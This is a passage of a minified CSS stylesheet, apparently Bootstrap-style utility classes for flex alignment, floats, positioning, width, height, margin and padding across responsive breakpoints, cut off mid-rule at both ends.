ack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0 35px rgba(82,95,127,.125)!important}.shadow{box-shadow:0 .375rem 1.5rem 0 rgba(82,95,127,.125)!important}.shadow-lg{box-shadow:0 10px 40px 10px rgba(82,95,127,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.h-15{height:15%!important}.h-30{height:30%!important}.h-35{height:35%!important}.h-40{height:40%!important}.h-60{height:60%!important}.h-65{height:65%!important}.h-80{height:80%!important}.h-85{height:85%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:2rem!important}.mt-5,.my-5{margin-top:2rem!important}.mr-5,.mx-5{margin-right:2rem!important}.mb-5,.my-5{margin-bottom:2rem!important}.ml-5,.mx-5{margin-left:2rem!important}.m-6{margin:2.5rem!important}.mt-6,.my-6{margin-top:2.5rem!important}.mr-6,.mx-6{margin-right:2.5rem!important}.mb-6,.my-6{margin-bottom:2.5rem!important}.ml-6,.mx-6{margin-left:2.5rem!important}.m-7{margin:3rem!important}.mt-7,.my-7{margin-top:3rem!important}.mr-7,.mx-7{margin-right:3rem!important}.mb-7,.my-7{margin-bottom:3rem!important}.ml-7,.mx-7{margin-left:3rem!important}.m-8{margin:3.5rem!important}.mt-8,.my-8{margin-top:3.5rem!important}.mr-8,.mx-8{margin-right:3.5rem!important}.mb-8,.my-8{margin-bottom:3.5rem!important}.ml-8,.mx-8{margin-left:3.5rem!important}.m-9{margin:4rem!important}.mt-9,.my-9{margin-top:4rem!important}.mr-9,.mx-9{margin-right:4rem!important}.mb-9,.my-9{margin-bottom:4rem!important}.ml-9,.mx-9{margin-left:4rem!important}.m-10{margin:4.5rem!important}.mt-10,.my-10{margin-top:4.5rem!important}.mr-10,.mx-10{margin-right:4.5rem!important}.mb-10,.my-10{margin-bottom:4.5rem!important}.ml-10,.mx-10{margin-left:4.5rem!important}.m-11{margin:5rem!important}.mt-11,.my-11{margin-top:5rem!important}.mr-11,.mx-11{margin-right:5rem!important}.mb-11,.my-11{margin-bottom:5rem!important}.ml-11,.mx-11{margin-left:5rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:2rem!important}.pt-5,.py-5{padding-top:2rem!important}.pr-5,.px-5{padding-right:2rem!important}.pb-5,.py-5{padding-bottom:2rem!important}.pl-5,.px-5{padding-left:2rem!important}.p-6{padding:2.5rem!important}.pt-6,.py-6{padding-top:2.5rem!important}.pr-6,.px-6{padding-right:2.5rem!important}.pb-6,.py-6{padding-bottom:2.5rem!important}.pl-6,.px-6{padding-left:2.5rem!important}.p-7{padding:3rem!important}.pt-7,.py-7{padding-top:3rem!important}.pr-7,.px-7{padding-right:3rem!important}.pb-7,.py-7{padding-bottom:3rem!important}.pl-7,.px-7{padding-left:3rem!important}.p-8{padding:3.5rem!important}.pt-8,.py-8{padding-top:3.5rem!important}.pr-8,.px-8{padding-right:3.5rem!important}.pb-8,.py-8{padding-bottom:3.5rem!important}.pl-8,.px-8{padding-left:3.5rem!important}.p-9{padding:4rem!important}.pt-9,.py-9{padding-top:4rem!important}.pr-9,.px-9{padding-right:4rem!important}.pb-9,.py-9{padding-bottom:4rem!important}.pl-9,.px-9{padding-left:4rem!important}.p-10{padding:4.5rem!important}.pt-10,.py-10{padding-top:4.5rem!important}.pr-10,.px-10{padding-right:4.5rem!important}.pb-10,.py-10{padding-bottom:4.5rem!important}.pl-10,.px-10{padding-left:4.5rem!important}.p-11{padding:5rem!important}.pt-11,.py-11{padding-top:5rem!important}.pr-11,.px-11{padding-right:5rem!important}.pb-11,.py-11{padding-bottom:5rem!important}.pl-11,.px-11{padding-left:5rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-2rem!important}.mt-n5,.my-n5{margin-top:-2rem!important}.mr-n5,.mx-n5{margin-right:-2rem!important}.mb-n5,.my-n5{margin-bottom:-2rem!important}.ml-n5,.mx-n5{margin-left:-2rem!important}.m-n6{margin:-2.5rem!important}.mt-n6,.my-n6{margin-top:-2.5rem!important}.mr-n6,.mx-n6{margin-right:-2.5rem!important}.mb-n6,.my-n6{margin-bottom:-2.5rem!important}.ml-n6,.mx-n6{margin-left:-2.5rem!important}.m-n7{margin:-3rem!important}.mt-n7,.my-n7{margin-top:-3rem!important}.mr-n7,.mx-n7{margin-right:-3rem!important}.mb-n7,.my-n7{margin-bottom:-3rem!important}.ml-n7,.mx-n7{margin-left:-3rem!important}.m-n8{margin:-3.5rem!important}.mt-n8,.my-n8{margin-top:-3.5rem!important}.mr-n8,.mx-n8{margin-right:-3.5rem!important}.mb-n8,.my-n8{margin-bottom:-3.5rem!important}.ml-n8,.mx-n8{margin-left:-3.5rem!important}.m-n9{margin:-4rem!important}.mt-n9,.my-n9{margin-top:-4rem!important}.mr-n9,.mx-n9{margin-right:-4rem!important}.mb-n9,.my-n9{margin-bottom:-4rem!important}.ml-n9,.mx-n9{margin-left:-4rem!important}.m-n10{margin:-4.5rem!important}.mt-n10,.my-n10{margin-top:-4.5rem!important}.mr-n10,.mx-n10{margin-right:-4.5rem!important}.mb-n10,.my-n10{margin-bottom:-4.5rem!important}.ml-n10,.mx-n10{margin-left:-4.5rem!important}.m-n11{margin:-5rem!important}.mt-n11,.my-n11{margin-top:-5rem!important}.mr-n11,.mx-n11{margin-right:-5rem!important}.mb-n11,.my-n11{margin-bottom:-5rem!important}.ml-n11,.mx-n11{margin-left:-5rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:2rem!important}.mt-sm-5,.my-sm-5{margin-top:2rem!important}.mr-sm-5,.mx-sm-5{margin-right:2rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2rem!important}.ml-sm-5,.mx-sm-5{margin-left:2rem!important}.m-sm-6{margin:2.5rem!important}.mt-sm-6,.my-sm-6{margin-top:2.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:2.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:2.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:2.5rem!important}.m-sm-7{margin:3rem!important}.mt-sm-7,.my-sm-7{margin-top:3rem!important}.mr-sm-7,.mx-sm-7{margin-right:3rem!important}.mb-sm-7,.my-sm-7{margin-bottom:3rem!important}.ml-sm-7,.mx-sm-7{margin-left:3rem!important}.m-sm-8{margin:3.5rem!important}.mt-sm-8,.my-sm-8{margin-top:3.5rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.5rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.5rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.5rem!important}.m-sm-9{margin:4rem!important}.mt-sm-9,.my-sm-9{margin-top:4rem!important}.mr-sm-9,.mx-sm-9{margin-right:4rem!important}.mb-sm-9,.my-sm-9{margin-bottom:4rem!important}.ml-sm-9,.mx-sm-9{margin-left:4rem!important}.m-sm-10{margin:4.5rem!important}.mt-sm-10,.my-sm-10{margin-top:4.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:4.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:4.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:4.5rem!important}.m-sm-11{margin:5rem!important}.mt-sm-11,.my-sm-11{margin-top:5rem!important}.mr-sm-11,.mx-sm-11{margin-right:5rem!important}.mb-sm-11,.my-sm-11{margin-bottom:5rem!important}.ml-sm-11,.mx-sm-11{margin-left:5rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:2rem!important}.pt-sm-5,.py-sm-5{padding-top:2rem!important}.pr-sm-5,.px-sm-5{padding-right:2rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2rem!important}.pl-sm-5,.px-sm-5{padding-left:2rem!important}.p-sm-6{padding:2.5rem!important}.pt-sm-6,.py-sm-6{padding-top:2.5rem!important}.pr-sm-6,.px-sm-6{padding-right:2.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:2.5rem!important}.pl-sm-6,.px-sm-6{padding-left:2.5rem!important}.p-sm-7{padding:3rem!important}.pt-sm-7,.py-sm-7{padding-top:3rem!important}.pr-sm-7,.px-sm-7{padding-right:3rem!important}.pb-sm-7,.py-sm-7{padding-bottom:3rem!important}.pl-sm-7,.px-sm-7{padding-left:3rem!important}.p-sm-8{padding:3.5rem!important}.pt-sm-8,.py-sm-8{padding-top:3.5rem!important}.pr-sm-8,.px-sm-8{padding-right:3.5rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.5rem!important}.pl-sm-8,.px-sm-8{padding-left:3.5rem!important}.p-sm-9{padding:4rem!important}.pt-sm-9,.py-sm-9{padding-top:4rem!important}.pr-sm-9,.px-sm-9{padding-right:4rem!important}.pb-sm-9,.py-sm-9{padding-bottom:4rem!important}.pl-sm-9,.px-sm-9{padding-left:4rem!important}.p-sm-10{padding:4.5rem!important}.pt-sm-10,.py-sm-10{padding-top:4.5rem!important}.pr-sm-10,.px-sm-10{padding-right:4.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:4.5rem!important}.pl-sm-10,.px-sm-10{padding-left:4.5rem!important}.p-sm-11{padding:5rem!important}.pt-sm-11,.py-sm-11{padding-top:5rem!important}.pr-sm-11,.px-sm-11{padding-right:5rem!important}.pb-sm-11,.py-sm-11{padding-bottom:5rem!important}.pl-sm-11,.px-sm-11{padding-left:5rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-2rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem!important}.m-sm-n6{margin:-2.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-2.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-2.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-2.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-2.5rem!important}.m-sm-n7{margin:-3rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-3rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-3rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-3rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-3rem!important}.m-sm-n8{margin:-3.5rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-3.5rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-3.5rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-3.5rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-3.5rem!important}.m-sm-n9{margin:-4rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-4rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-4rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-4rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-4rem!important}.m-sm-n10{margin:-4.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-4.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-4.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-4.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-4.5rem!important}.m-sm-n11{margin:-5rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-5rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-5rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-5rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-5rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:2rem!important}.mt-md-5,.my-md-5{margin-top:2rem!important}.mr-md-5,.mx-md-5{margin-right:2rem!important}.mb-md-5,.my-md-5{margin-bottom:2rem!important}.ml-md-5,.mx-md-5{margin-left:2rem!important}.m-md-6{margin:2.5rem!important}.mt-md-6,.my-md-6{margin-top:2.5rem!important}.mr-md-6,.mx-md-6{margin-right:2.5rem!important}.mb-md-6,.my-md-6{margin-bottom:2.5rem!important}.ml-md-6,.mx-md-6{margin-left:2.5rem!important}.m-md-7{margin:3rem!important}.mt-md-7,.my-md-7{margin-top:3rem!important}.mr-md-7,.mx-md-7{margin-right:3rem!important}.mb-md-7,.my-md-7{margin-bottom:3rem!important}.ml-md-7,.mx-md-7{margin-left:3rem!important}.m-md-8{margin:3.5rem!important}.mt-md-8,.my-md-8{margin-top:3.5rem!important}.mr-md-8,.mx-md-8{margin-right:3.5rem!important}.mb-md-8,.my-md-8{margin-bottom:3.5rem!important}.ml-md-8,.mx-md-8{margin-left:3.5rem!important}.m-md-9{margin:4rem!important}.mt-md-9,.my-md-9{margin-top:4rem!important}.mr-md-9,.mx-md-9{margin-right:4rem!important}.mb-md-9,.my-md-9{margin-bottom:4rem!important}.ml-md-9,.mx-md-9{margin-left:4rem!important}.m-md-10{margin:4.5rem!important}.mt-md-10,.my-md-10{margin-top:4.5rem!important}.mr-md-10,.mx-md-10{margin-right:4.5rem!important}.mb-md-10,.my-md-10{margin-bottom:4.5rem!important}.ml-md-10,.mx-md-10{margin-left:4.5rem!important}.m-md-11{margin:5rem!important}.mt-md-11,.my-md-11{margin-top:5rem!important}.mr-md-11,.mx-md-11{margin-right:5rem!important}.mb-md-11,.my-md-11{margin-bottom:5rem!important}.ml-md-11,.mx-md-11{margin-left:5rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:2rem!important}.pt-md-5,.py-md-5{padding-top:2rem!important}.pr-md-5,.px-md-5{padding-right:2rem!important}.pb-md-5,.py-md-5{padding-bottom:2rem!important}.pl-md-5,.px-md-5{padding-left:2rem!important}.p-md-6{padding:2.5rem!important}.pt-md-6,.py-md-6{padding-top:2.5rem!important}.pr-md-6,.px-md-6{padding-right:2.5rem!important}.pb-md-6,.py-md-6{padding-bottom:2.5rem!important}.pl-md-6,.px-md-6{padding-left:2.5rem!important}.p-md-7{padding:3rem!important}.pt-md-7,.py-md-7{padding-top:3rem!important}.pr-md-7,.px-md-7{padding-right:3rem!important}.pb-md-7,.py-md-7{padding-bottom:3rem!important}.pl-md-7,.px-md-7{padding-left:3rem!important}.p-md-8{padding:3.5rem!important}.pt-md-8,.py-md-8{padding-top:3.5rem!important}.pr-md-8,.px-md-8{padding-right:3.5rem!important}.pb-md-8,.py-md-8{padding-bottom:3.5rem!important}.pl-md-8,.px-md-8{padding-left:3.5rem!important}.p-md-9{padding:4rem!important}.pt-md-9,.py-md-9{padding-top:4rem!important}.pr-md-9,.px-md-9{padding-right:4rem!important}.pb-md-9,.py-md-9{padding-bottom:4rem!important}.pl-md-9,.px-md-9{padding-left:4rem!important}.p-md-10{padding:4.5rem!important}.pt-md-10,.py-md-10{padding-top:4.5rem!important}.pr-md-10,.px-md-10{padding-right:4.5rem!important}.pb-md-10,.py-md-10{padding-bottom:4.5rem!important}.pl-md-10,.px-md-10{padding-left:4.5rem!important}.p-md-11{padding:5rem!important}.pt-md-11,.py-md-11{padding-top:5rem!important}.pr-md-11,.px-md-11{padding-right:5rem!important}.pb-md-11,.py-md-11{padding-bottom:5rem!important}.pl-md-11,.px-md-11{padding-left:5rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md